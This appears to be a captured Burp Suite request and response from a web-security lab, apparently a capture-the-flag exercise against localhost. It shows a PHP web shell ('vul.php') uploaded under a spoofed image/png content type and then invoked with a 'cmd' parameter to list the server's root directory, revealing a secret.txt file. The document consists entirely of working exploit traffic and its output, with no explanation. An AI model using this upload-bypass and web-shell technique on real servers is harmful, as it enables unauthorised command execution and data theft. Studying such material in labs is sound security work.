 Request
Pretty Raw Hex
\n
1 POST /upload/42df35acdcf1cdd743102c8b3eb6184e/vul.php/?cmd=cd+/;ls HTTP/1.1
2 Host: localhost:12005
3 Content-Length: 317
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:12005
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarySk6DpDghMrvqfztE
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:12005/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=42df35acdcf1cdd743102c8b3eb6184e
21 Connection: keep-alive
22
23 ------WebKitFormBoundarySk6DpDghMrvqfztE
24 Content-Disposition: form-data; name="file"; filename="vul.php"
25 Content-Type: image/png
26
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Jul 2025 08:17:25 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 96
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 bin
12 boot
13 dev
14 etc
15 home
16 lib
17 lib64
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 secret.txt
26 srv
27 sys
28 tmp
29 usr
30 var